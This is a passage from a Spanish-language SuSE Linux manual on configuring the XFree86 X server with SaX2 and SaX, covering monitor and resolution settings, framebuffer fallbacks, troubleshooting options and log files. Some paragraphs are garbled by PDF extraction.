Para la mayoría de las tarjetas gráficas XFree86 4.0 es capaz de consultar automáticamente los datos ☞ *[DDC](#page-612-0)* del monitor presentándolos en una lista. Para comprobar el éxito de la detección automática de la pantalla se puede hacer click sobre el pequeño símbolo "+" al lado de la imagen de una pantalla; en la lista de 'Fabricante' y 'Nombre' se muestra **DDC-Probed** si la pantalla fue detectada correctamente. La opción 'Seleccionar modelo' permite indicar manualmente las frecuencias de refresco permitidas para el caso de no poder detectar el monitor de forma automática.

Aparece una lista de selección con nombres de fabricantes; al seleccionar uno de ellos, aparecen los modelos del mismo al lado derecho. Marque allí el monitor y salga del diálogo mediante 'OK'.

En caso de tener una pantalla plana de cristal líquido (p. ej. la de un portátil) se recomienda seleccionar **LCD** (ingl. *Liquid Crystal Display*) en la lista de selección de monitores. De este modo, la frecuencia de refresco vertical se limita al óptimo para las pantallas de cristal líquido (60Hz).

Para configurar el monitor de forma "totalmente manual" se pueden usar los dos campos por debajo de la opción 'Propiedades monitor' para introducir las frecuencias de refresco horizontal y vertical. Estas frecuencias se mencionan generalmente dentro de la ficha técnica del manual de usuario del monitor.

### ✎ ☞ Atención

Tenga mucho cuidado con la configuración manual, especialmente cuando está indicando las frecuencias de refresco. La etapa de barrido de algunos monitores se puede romper rápidamente indicando una frecuencia de refresco horizontal demasiado alta.

 $\overbrace{\phantom{aaaaa}}$ 

Normalmente aparece una propuesta para la resolución de la imagen y la profundidad de color en **Profundidad/Resolución**. En el caso de las pantallas planas es importante seleccionar la resolución correcta que corresponde a la que está prevista para el panel. SaX2 reconoce la resolución de una pantalla plana (TFT o DSTN) con conexión digital y la fija directamente.

En cuanto a la cantidad de colores es posible seleccionar entre 16, 256, 65535 y 16,7 millones de colores; lo último con 24 ó 32 Bit. Para tener una imagen "razonable" es recomendable trabajar con al menos 256 colores. Apoyándose en el driver genérico VGA (mencionado en XFree86 **vga**; a veces también **VGA16**) lamentablemente no se puede tener más de 16 colores.

En el caso de las 16,7 millones de colores se puede seleccionar entre una representación de 24 ó 32 bpp (ingl. *bits per pixel*). No hay diferencia visible, la única diferencia es la de la administración interna de la memoria gráfica. Es más sencillo administrar 4 byte por pixel (32 bpp, "padded pixel mode") que 3 byte por pixel (24 bpp, "packed pixel mode"). Es por eso que los gráficos en 32 bpp son un poco más rápidos que los mismos en modo 24 bpp. Además hay algunas tarjetas gráficas que no manejan el modo 24 bpp. El modo con 65535 colores es un buen compromiso entre la variedad de colores y el gasto de memoria de video.

Con la opción 'Extendido' se pueden efectuar ajustes adicionales como una resolución poco habitual. Además es posible evitar que SaX2 calcule por sí mismo los parámetros para la resolución gráfica (esto está marcado con **Calcula Modelines**). Desactivando este cálculo se usan los parámetros ☞ *[VESA](#page-618-0)* fijos del servidor X. En este caso la frecuencia de refresco vertical se limita a 75 Hz.

### $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$ **Truco**

No se calculan parámetros de resolución nuevos si SaX2 ha leído una configuración ya existente en el momento de iniciarse, sino que se toman los valores establecidos. Para añadir un modo nuevo a la configuración se debe activar explícitamente **Calcula Modelines**, salvo que se quiera usar uno de los modos VESA.

 $\overbrace{\phantom{aaaaa}}$ Si se usa una sola tarjeta gráfica, haciendo "click" sobre 'Siguiente' va directamente a la prueba del servidor X; en caso de tener varias tarjetas se puede configurar la distribución del server.

# **Distribución del escritorio**

Ahora es posible definir la distribución del escritorio, si hay varias tarjetas gráficas (y varios monitores). Es decir, se define la distribución de las pantallas (ingl. *screens*) sobre los diferentes monitores y también la ubicación de estos (un monitor sobre el otro o al lado). Según esta ubicación, se configura la distribución del escritorio y el servidor X. Mediante la opción 'One Screen/Xinerama' los monitores se unen para formar un escritorio grande; esto solo funciona si se usa la misma resolución y profundidad de color en los monitores.

### **Truco**

Si se usa una configuración con más de un monitor ("Multihead Setup") es mejor desactivar **Xinerama** durante el primer paso de configuración. En caso contrario, el siguiente paso se reduce a un diálogo de ajustes finos para la primera tarjeta gráfica. Por eso al principio es mejor desactivar "Xinerama", para activarlo de nuevo más tarde.

 $\overbrace{\phantom{aaaaa}}$ 

 $\mathbb{R}$ 

# **Prueba de la configuración**

Ahora puede pulsar el boton 'OK' del cuadro de mensajes. Después de poco tiempo debería aparecer la ventana de prueba de configuración.

En la parte derecha se encuentran dos campos con teclas (**Tamaño** y **Posición**) para ajustar la imagen. Las flechas dentro del campo **Tamaño** sirven para aumentar o disminuir el tamaño de la imagen en dirección horizontal y vertical. Los botones del campo **Posición** permiten modificar la posición de la imagen en relación al monitor. Así es posible definir estos aspectos a gusto propio.

En las cuatro esquinas de la pantalla hay pequeños cuadros para ver si la imagen esta bien ajustada. En caso correcto, estas esquinas deben verse completamente sin distorsión de color.



Figura 8.6: SaX2: Prueba de la configuración

Si la imagen de prueba se muestra muy obscura, trate de indentificar una línea más clara al extremo de ésta para poder ajustarla. En el caso que la imagen se muestre muy pequeña, pulse inmediatamente  $\overline{(AL)} + \overline{(CLr)} +$  $\frac{4 \text{ m}}{2 \text{ m}}$ para volver directamente a la configuración de SaX2 y disminuya el ✝ ✆ rango de las frecuencias de refresco del monitor.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Después de corregir la posición de la imágen por medio de SaX2 o bien con los controles del monitor, se puede terminar el diálogo de prueba.

 $\overbrace{\phantom{aaaaa}}$ 

Ahora se puede seleccionar:

Aviso

- **'Guardar':** La configuración del sistema X Window finaliza y se guarda la configuración actual; así se vuelve a SaX2 que ahora ofrece salir del programa. La configuración del sistema X Window se guarda dentro del fichero /etc/X11/XF86Config. Además, el servidor X correcto se activa. Esto significa que se genera un enlace denominado /var/X11R6/bin/X, que apunta al programa /usr/X11R6/bin/XFree86.
- **'Cancelar':** Con esta opción se regresa a los diálogos de configuración de SaX2 sin grabar los ajustes.

# **8.3.2 Reconfiguración**

Una vez instalado, SaX2 también es muy útil para ajustar el servidor X a las necesidades.

Para reconfigurar es posible iniciar SaX2 directamente desde el servidor en ejecución. A petición del usuario, SaX2 lee y analiza el fichero de configuración existente /etc/XF86Config, en el cual el sistema X Window graba sus propios datos de configuración. Por eso no hace falta configurar otra vez todo (de mouse a monitor), ya que SaX acoge la configuración existente que funciona. Los datos leídos en /etc/XF86Config se muestran en sus correspondientes menús. El fichero de configuración solo se lee y se evalúa a petición explícita del usuario.

No obstante, el usuario tiene toda la libertad en la nueva configuración del servidor X. Además, SaX2 le ofrece una superficie confortable para la administración de todas las combinaciones de profundidad de color y de resolución de la tarjeta de vídeo a la que se puede acceder rápidamente a través de la opción 'Desktop setup'.

# **8.3.3 Resolución de problemas**

Este apartado le ayuda a configurar el servidor X si la configuración gráfica no funciona desde el primer momento o si el resultado es "en principio" correcto pero con la posibilidad de perfeccionarlo.

Para ello se comentan a continuación los probmenas más frecuentes y los posibles remedios.

### **Tarjeta gráfica no soportada**

<span id="page-284-0"></span>**Uso del "Framebuffers"** – Desafortunadamente no hay drivers para todas las tarjetas gráficas bajo Linux. Por eso es posible que haga falta encaminar el siguiente método.

El método tiene la ventaja de funcionar con casi cualquier tarjeta gráfica moderna y practicamente con cualquier portátil. Como no existe un driver para la controladora gráfica, es necesario tomar un "desvío" y por eso los graficos no son acelerados; el servidor X accede directamente a la memoria de video (ingl. *framebuffer*). El cambio al modo gráfico se realiza directamente después del arranque del kernel.

El funcionamiento es el siguiente: El kernel inicializa durante el arranque la BIOS VGA de la tarjeta gráfica – antes de cambiar al modo protegido de 32 bit – avisando a la tarjeta que cambie a un determinado modo gráfico ☞ *[VESA](#page-618-0)*. De esta forma la consola de texto ya aparece en el modo gráfico seleccionado. Como la BIOS VGA se ha escrito en código de 16 bit, no es posible iniciarlo cuando el sistema Linux esta en ejecución. Por eso el modo gráfico seleccionado durante el arranque se mantiene hasta el momento de reiniciar la computadora.

Para activar el "VESA-Framebuffer" el kernel debe incorporar soporte para ello y hay que seleccionar esto en el momento de arrancar. El soporte para el VESA-Framebuffer está incorporado en el kernel estándar de SuSE Linux. Lo único que hace falta es seleccionar el modo gráfico para el arranque. Para ello se indica **vga=x** en el prompt de LILO, donde **x** representa un valor de la tabla [8.2](#page-284-0) en la página siguiente.

También existe la posibilidad de indicar este parámetro directamente en el fichero /etc/lilo.conf. Hay que tener en cuenta que no se puede poner el parámetro dentro de la línea **append**, sino que se indica directamente como **vga=x** en

| Profundidad de color | Resolución en puntos |         |          |           |
|----------------------|----------------------|---------|----------|-----------|
|                      | 640x480              | 800x600 | 1024x768 | 1280x1024 |
| $256(8 \text{ bit})$ | 769                  | 771     | 773      | 775       |
| 32768 (15bit)        | 784                  | 787     | 790      | 793       |
| 65536 (16bit)        | 785                  | 788     | 791      | 794       |
| 16.7 Mill. (24bit)   | 786                  | 789     | 792      | 795       |

Tabla 8.2: Posibles modos VESA

/etc/lilo.conf. La instalación de LILO se detalla en el apartado [4.4](#page-146-0) en la página [131](#page-146-0).

Después de iniciar, entre de nuevo al sistema como superusuario **root** e inicie SaX2 de la siguiente forma:

tierra:/root # **sax2 -m 0=fbdev**

En este caso **0** es un "cero" y no una "O" mayúscula.

Así se indica al servidor X que use el driver para el Framebuffer. La resolución, la profundidad de color y la frecuencia de refresco se fijan de tal forma que SaX2 pueda salir grabando directamente los valores detectados, salvo que no se esté de acuerdo con los valores de la configuración automática.

**Uso del servidor VGA16** Si su tarjeta no soporta ningún modo VESA o si se trata de una tarjeta ISA, existe también la posibilidad de utilizar el sucesor del servidor VGA16 que es el módulo **vga**. Este mismo módulo se presenta como propuesta cuando no es posible detectar automáticamente el driver para la tarjeta. Dentro de SaX2 seleccione el driver **vga** en 'Configuración de la tarjeta gráfica' y 'Driver'. Esto hace que después en el apartado 'Desktop' solo se pueda seleccionar una resolución de 640x480 puntos con 16 colores (4 bit de profundidad de color). Si la tarjeta en cuestión soporta el VESA-Framebuffer, por lo general no hace falta recurrir al driver **vga**, ya que éste no permite ninguna resolución mayor a 640x480 puntos. Para usar el driver **vga** directamente desde el inicio de SaX2, introduzca el siguiente comando:

```
tierra:/root # sax2 -m 0=vga
```
El parámetro define solamente el servidor X que usa SaX2 *durante la configuración*. Por lo tanto puede ser razonable iniciar incluso una tarjeta completamente soportada por XFree86 con el servidor VGA de reducidas prestaciones. Algunas tarjetas "extrañas" requieren una opción especial en el fichero de configuración para poder usarlas con el driver "normal" previsto para éstas. En tal caso se ha de iniciar la configuración con el módulo **vga**, seleccionando posteriormente la opción del driver "normal", necesaria para que la tarjeta funcione satisfactoriamente. La opción se define en 'Extendido' del diálogo 'Tarjetas gráficas'.

### **Selección del mouse antes iniciar SaX2**

En el caso de que SaX2 no fuera capaz de detectar automáticamente el mouse, existe la posibilidad de seleccionarlo antes de iniciar SaX2 evitando así su detección automática. Para ello se usan 2 parámetros de la línea de comandos, que definen el protocolo del mouse y la interface de conexión. Los parámetros son **-t** para el protocolo usado y **-n** para determinar el fichero de dispositivo del mouse. Por ejemplo para usar un Intellimouse en el puerto PS/2 se debería escribir:

root@tierra:/root > **sax2 -t imps/2 -n /dev/psaux**

En cuanto a los protocolos existentes consulte la tabla [8.1](#page-276-0) en la página [262](#page-276-0) dentro del apartado [8.3.1](#page-275-0) en la página [261](#page-275-0) y la Manual-Page sobre el fichero de configuración del servidor X denominado **XF86Config**.

#### **La imagen no es perfecta**

<span id="page-286-0"></span>En este apartado se mencionan los problemas más frecuentes de un servidor X en ejecución y se presentan posibles soluciones. Normalmente la imagen es perfecta después de haber usado SaX2 para la configuración, sin embargo existen algunas tarjetas gráficas que ocasionan problemas. Afortunadamente existen ciertas opciones para el fichero de configuración del servidor X (/etc/X11/XF86Config) que permiten remediar estas imperfecciones.

A veces la mala reproducción de la imagen se debe a ciertas limitaciones del hardware como p. ej. a causa de memoria DRAM de mala calidad. Con esta memoria de video puede pasar que la anchura de banda de la memoria no alcance para resoluciones altas con alta profundidad de color (32 bit) a una frecuencia de refresco alta.

Algunos ajustes optimizados de la BIOS resultan a veces problemáticos, ya que a Linux o al servidor X no les conviene la opción **Video memory cache mode** que ofrecen algunas BIOS modernas. En modo texto todo va bien pero a la hora de cambiar al modo gráfico, el chipset de la computadora "optimiza" también el acceso a los registros de entrada y salida de la tarjeta gráfica. A menudo esto da como resultado una imagen distorsionada, con colores equivocados e incluso a veces el sistema se para totalmente.

Si el servidor X ni siquiera llega a iniciarse, la razón de ello se encuentra casi siempre en un error lógico o de sintaxis en el fichero de configuración /etc/X11/XF86Config. Puede ser sencillamente que la tarjeta configurada no corresponda con la que se encuentra en la computadora. Para averiguar la causa del error, analice el fichero de protocolo del servidor X y consulte el apartado [8.3.3](#page-288-1) en la página [273.](#page-288-1)

A continuación se encuentra una lista con los fallos más frecuentes y las posibilidades para evitarlos modificando el fichero de configuración.

• La mayor causa de distorsiones es una frecuencia vsync demasiado alta. Como hsync y DotClock dependen linealmente de ello, resultan diversos problemas.

La reducción del refresco de pantalla (p. ej. a 80 Hz) puede resolver el problema y prácticamente la imagen continúa estando libre de parpadeo. Además, a esta frecuencia de refresco la imagen es más nítida, que con un refresco de 160 Hz.

Lo mejor es intentar bajar el refresco del monitor. Para ello se selecciona en SaX2 el diálogo 'Desktop' y se configura una frecuencia de refresco más baja. Para monitores modernos una frecuencia de refresco entre 80 y 90 Hz resulta agradable.

- A veces hay problemas con el "Hardwarecursor": Puede ocurrir que se muestre un bloque rectangular o algo que se parece a un código de barras en lugar del cursor del mouse (una flecha). Esto se resuelve indicando la Opción "sw\_cursor" en la Sección "Device".
- Si existen problemas de configuración en general, consulte primero los ficheros README en el directorio /usr/X11R6/lib/X11/doc/ (están ordenados según los nombres de los fabricantes de chipsets), las páginas de manual (Manpages) acerca de los servidores X y también los FAQ acerca de XFree86 (<http://www.xfree86.org>); otra fuente de información son las páginas de SuSE sobre actualizaciones:

```
http://www.suse.de/en/support/xsuse/
```
La siguiente lista está ordenada según la probabilidad de éxito, por lo que generalmente el problema se resuelve con la primera opción y si no con la segunda. La tercera opción es el último recurso, empleando un poco de fuerza  $i - j$ 

Todas las opciones que figuran aquí se anotan en la sección "Device" del fichero /etc/X11/XF86Config.

- **En lugar de cursor, un código de barras o un rectángulo coloreado.**
	- 1. Opción sw\_cursor en la sección "Device".
	- 2. Opción no\_imageblt o no\_bitblt.
	- 3. Opción noaccel.
- **Imagen estrecha o aplastada con los ajustes de la pantalla en sus límites.**
	- 1. Probablemente la frecuencia de refresco o la frecuencia de sincronización horizontal hsync son demasiado altas y en el límite de la pantalla. Solución: Reducir la frecuencia wertvsync y/o hsync.
	- 2. Mover la imagen con el programa xvidtune. Es posible que, justamente el modo escogido, no "encaje" bien.
	- 3. Añadir +hsync +vsync a la línea "Modeline" e intentar reemplazar + por -.
- **Quedan rallas o restos de ventanas (fragmentos en general) en la pantalla cuando se está moviendo ventanas. Estos restos no desaparecen antes de un refresco total del escritorio.**
	- 1. Reducir frecuencia de refresco o resolución.
	- 2. Según el chipset gráfico introducir opciones que figuran en los ficheros README del directorio /usr/X11R6/lib/X11/doc/. Por ejemplo las opciones fifo\_conservative o slow\_dram. *Atención:* ¡Las opciones dependen evidentemente del chipset!
- 3. Usar la opción noaccel, tal vez va alcanza no imageblt o no bitblt.
- **"Noise" Rallas intermitentes que aparecen en pantalla al mover una ventana o al mirar un video, pero que desaparecen cuando la imagen es estática.**
	- 1. Reducir frecuencia de refresco, profundidad de color o la resolución.
	- 2. Reducir la frecuencia de la memoria o quitar (o bien introducir) "Waitstates". Se trata de una operación que funciona a veces con la opción set\_mclk (;no para todos los chipsets!); hay más detalles en los README. *Cuidado*, la opción es peligrosa ya que se puede forzar la frecuencia de la tarjeta gráfica.
	- 3. Tal vez la frecuencia del bus es demasiado alta; compruebe la frecuencia del bus PCI/VLB o ISA.
- **Iniciando XFree86 la pantalla se pone de color negro.**
	- 1. Reducir la frecuencia de refresco.
	- 2. Comprobar los ajustes de la BIOS y desactivar todas las "optimizaciones" posibles. En caso de duda consulte el manual de la placa base. Las opciones más problemáticas son las opciones **Video memory cache mode**, **AGP Aperture size** y todas las demás opciones que regulan el acceso al bus PCI como p. ej. **PCI Peer concurrency**, etc. Estas opciones se encuentran casi siempre dentro de un menú llamado **Advanced Chipset Features**.
	- 3. Considere otras fuentes de error como conflictos de IRQ (p. ej. un mouse PS/2 necesita la IRQ 12).

# <span id="page-288-0"></span>**8.3.4 El fichero de registro (log) del servidor X**

Para analizar problemas relacionados con el servidor X se puede usar el fichero de registro que se genera al iniciar el servidor. El servidor XFree86 4.0 genera este fichero con la clave /var/log/XFree86.Display. Número-de-pantalla.log. Iniciando un solo servidor X (el caso normal), ofreciendo este un display con número "0", el nombre del fichero de registro será /var/log/XFree86.0.log. SaX2 representa una excepción ya que ejecuta, al menos temporalmente, *dos* servidores X; uno para los diálogos de configuración (display **:0**) y otro para comprobar los ajustes hechos (display **:1**).

Hay que tener en cuenta que el formato de este fichero ha cambiado mucho en comparación a XFree86 3.3.x. Sobre todo ahora se distingue de forma mucho más clara entre lo que son pura información, valores obtenidos desde el fichero de configuración, datos que provienen de los componentes de hardware y entre advertencias y errores.

Desde dentro de SaX2 se puede acceder al fichero de registro del servidor X mediante la tecla del medio del mouse. En esta representación, los distintos tipos de mensajes (errores, información, advertencias) se muestran en diferentes colores. Así se puede reconocer rápidamente el problema cuando el servidor X no arranca.

Generalmente el comienzo de un fichero de registro aparece como se muestra en [8.3.1](#page-288-0).

```
XFree86 Version 4.0 / X Window System
(protocol Version 11, revision 0, vendor release 6400)
Release Date: 8 March 2000
        If the server is older than 6-12 months, or if your card is
        newer than the above date, look for a newer version before
        reporting problems. (see http://www.XFree86.Org/FAQ)
Operating System: Linux 2.2.13 i686 [ELF] SuSE
Module Loader present
(==) Log file: "/var/log/XFree86.0.log", Time: Sat May 20 13:42:15 2000
(==) Using config file: "/etc/X11/XF86Config"
Markers: (--) probed, (**) from config file, (==) default setting,
         (++) from command line, (!!) notice, (II) informational,
         (WW) warning, (EE) error, (??) unknown.
(==) ServerLayout "Layout[all]"
(\star \star) |-->Screen "Screen[0]" (0)<br>(\star \star) | |-->Monitor "Monitor[0
        (**) | |-->Monitor "Monitor[0]"
```
Fichero 8.3.1: Extracto del fichero de registro del servidor X

El contenido del mensaje es lo siguiente:

Se trata de un servidor X en la versión XFree86 4.0 compatible con X11R6.4 "vendor release 6400". La fecha de edición es el 8 de marzo del 2000. La línea **Operating System: Linux 2.2.13 i686 [ELF] SuSE** se refiere al sistema sobre el cual fue compilado. Por eso la versión del kernel y la denominación del CPU pueden ser diferente a su computadora.

Directamente por debajo de esta información sobre versiones, aparecen las primeras entradas de registro generadas durante el inicio del servidor X. Para saber si realmente se trata del fichero de registro correcto, a la derecha de **Time:** se puede comprobar la hora en que fue creado; a veces se busca en un fichero equivocado  $i -$ )

Lo mismo vale para el fichero de configuración que se encuentra siempre en /etc/X11/XF86Config, salvo que se haya establecido otro nombre de fichero en la línea de comandos.

La tabla [8.3](#page-288-0) en la página siguiente explica el significado de los dos símbolos dentro de paréntesis al comienzo de algunas líneas del fichero log:

Dentro de SaX2 se puede comprobar este fichero de configuración pulsando el boton del medio del mouse. Los fallos y advertencias se resaltan en color. Este fichero se muestra automáticamente cuando SaX2 no intenta iniciar el servidor X y el proceso falla.

Cuando suceden imprevistos al iniciar SaX2 o durante el proceso de configuración, todos los errores relacionados a SaX2 se guardan dentro del fichero /var/log/SaX.log. Los errores del servidor X se guardan – tal como se indicó antes – dentro del fichero /var/log/XFree86.0.log. Evaluando estos dos ficheros se pueden obtener pistas para remediar el problema.

**8.4 Configuración con SaX**



Tabla 8.3: Tipos de mensajes dentro del fichero de registro del servidor X

# **8.3.5 Inicio del sistema X Window**

Ahora mediante startx cualquier usuario puede iniciar el sistema X Window. La cuenta del usuario de ejemplo se instala con un entorno gráfico preconfigurado para el gestor de ventanas fvwm. Por eso se recomienda ejecutar startx desde esta cuenta y *no* como usuario 'root'. Los mensajes de error del servidor X se anotan dentro de los ficheros ~/.X.err y /var/log/XFree86.0.log. El comando **startx** entiende diferentes opciones como p. ej.

tux@tierra: > **startx -- -bpp 16**

para seleccionar una profundidad de colot de 16 bit.

# **8.4 Configuración con SaX**

SaX, (ingl. *SuSE Advanced X Configuration Tool*) es la utilidad para la configuración de XFree86 3.3.x. Si XFree86 4.0 ya está configurado en la computadora y se pretende usar SaX, aparece como advertencia que se requiere usar SaX2 para la configuración del entorno gráfico. Haciendo caso omiso a la advertencia, la computadora se prepara para usar XFree86 3.3.x. Para ello se modifican algunos enlaces de tal modo que XFree86 3.3.x pueda arrancar correctamente en el futuro.

#### Aviso



✍ ✌

✎ ☞

En la línea de comando (el prompt de Linux) el programa se inicia con el comando:

tierra:/root # **sax**

Después del inicio se buscan tarjetas de expansión del tipo PCI. Si se encuentra una tarjeta de vídeo de este tipo, el programa la identifica y la muestra como 'Tarjeta gráfica'.

Después de escanear el Bus-PCI se abre la pantalla principal que contiene las fichas para el mouse 'Ratón', el teclado 'Teclado', la tarjeta de vídeo 'Tarjeta gráfica', el monitor 'Monitor' y la superficie gráfica 'Escritorio'. SaX carga entonces los datos sobre el hardware conocido. Los datos encontrados durante la comprobación se encuentran después bajo sus respectivas fichas, así que la tarjeta gráfica que se tenga se encuentra en la ficha 'Tarjeta gráfica'.

SaX trata de reconocer el hardware del modo más exacto posible, no obstante, se recomienda comprobar y en su caso corregir todos los ajustes que hace SaX para asegurarse de que todo está bien y completo!

Para ello el programa ofrece básicamente cinco "fichas" que son: 'Ratón', 'Teclado', 'Tarjeta gráfica', 'Monitor' y 'Escritorio'. A todas las fichas se accede con un click del mouse sobre el correspondiente título.

Existe también la posibilidad de manejar el programa con el teclado para el caso en que el mouse todavía no esté configurado correctamente. Pulsando varias  $\frac{1}{2}$  a tecla  $\frac{1}{(\text{Tab})}$  se puede llegar a los distintos campos de cada ficha. Para<br>combien e etre ficho se mulse  $\left(\frac{1}{\text{cn}}\right)$  beste sus el título de le ficho estuel se an  $\frac{\text{cscis}}{\text{c}}$  a ticha  $\frac{\text{(tab)}}{\text{(lab)}}$  se pulsa  $\frac{\text{(tab)}}{\text{(lab)}}$  hasta que el título de la ficha actual se en-<br>mesmo en perso. A exitimesión es uso  $\bigcap_{n=1}^{\infty} \bigcap_{n=1}^{\infty}$  perso estecimente ficha arr  $\frac{1}{\text{tan} \times \text{tan}}$  a via nena se para  $\frac{1}{\text{tan} \times \text{tan}}$  masa que en negro. A continuación se usa  $\bigoplus$   $\bigoplus$   $\bigoplus$  para seleccionar la ficha que  $\text{frac of } \left( \frac{1}{\sqrt{1-\frac{1}{n}}}\right)$ . En cada ficha hay varios elementos como nois betenerá pulsando  $\left( \frac{1}{\sqrt{1-\frac{1}{n}}}\right)$ . En cada ficha hay varios elementos como ✝ ✝ p. ej. botones (ingl. *buttons*), listas de selección (ingl. *listboxes*) y cuadros de texto (ingl. *entry fields*). Estos objetos se pueden manipular también por completo  $\frac{1}{\sqrt{2}}$ con el teclado. Para alcanzar un botón (p. ej. 'Aplicar') se pulsa  $\frac{1}{\sqrt{2}}$ basta que el hetán decedo. Para alcanzar un botón (p. ej. 'Aplicar') se pulsa  $\frac{1}{\sqrt{2}}$ el botón deseado se enmarque en negro. Con  $\bigoplus$  o  $\bigoplus$  se puisa ✝ se puede pulsar la tecla y así poner en marcha la acción deseada. Con  $\overline{F}$ <br>de marcha la acción de seada. Con  $\overline{F}$  $\frac{\sqrt{F10}}{F10}$  se llega a las opciones de menú en el extremo superior de la pantalla.

Para seleccionar una opción de una lista se pulsa  $\overline{(\text{tab})}$  hasta que el cuadro cor-<br>necessariante se entre una Con $\overline{(\text{bs})}$  Correspondente el seguido que el cuadro cor $r_{\text{as}}$  respondiente se enmarque. Con  $\textcircled{y}$  y  $\textcircled{y}$  se puede seleccionar la opción que  $\epsilon$  espondiente se enfinalque. Con  $\cup$  y  $\cup$  se puede seleccional la opción que se encuentra resaltada por la barra de desplazamiento. Finalmente la opción se  $\arct{iv}$ activa pulsando  $\overline{\mathbb{E}}$  $\frac{\text{F}}{\text{Enter}}$ .

#### **El mouse**

<span id="page-291-0"></span>(ratón)

La primera ficha que se ve después del arranque del programa es la del mouse 'Ratón' (figura [8.7](#page-291-0) en la página siguiente).

Si el mouse ya fue configurado durante la primera instalación de Linux, p. ej. configurando gpm, estos datos se traspasan a SaX y el mouse está directamente a disposición cuando se inicia SaX. En este caso se puede continuar de inmediato con la configuración de los demás dispositivos.

Si por el contrario no estuviera configurado el mouse, se tendría que hacer ahora. Pulsar dos veces  $(\frac{1}{1})$ ☎ Tab ✆y seleccionar el mouse adecuado bajo 'Fabricante'



Figura 8.7: SaX: Ajustes del mouse

(repasar con  $\oplus$  y  $\oplus$  la lista). Después pulsar  $\overline{(\text{Enter})}$  para seleccionar el fab- $\frac{(\text{Lipasar con } (f) \text{ y } (f) \text{ a nsa}}{\text{cathat. Usar } (\text{Tab}) \text{ para activar la lista de los modelos 'Modelo'} \text{ y}_\text{relaxación, el tipo$ seleccionar el tipo correcto. Pulsando la tecla 'Aplicar' es posible comprobar si la selección es correcta, ya que la flecha del mouse se debería mover ahora.

El sub-menú por debajo de 'Experto' permite definir directamente un protocolo de mouse, lo que se debería hacer cuando no se sabe qué tipo de mouse se tiene y cuando ya se ha intentado sin éxito usar el mouse de puerto serie como mouse 'Microsoft' del tipo 'Standard Mouse'. Allí se pueden activar también opciones adicionales como p. ej. la transferencia en baudios, emulación de tres teclas, etc. Las opciones de 'Experto' son en detalle las siguientes:



Figura 8.8: SaX: Ajustes adicionales para configurar el mouse

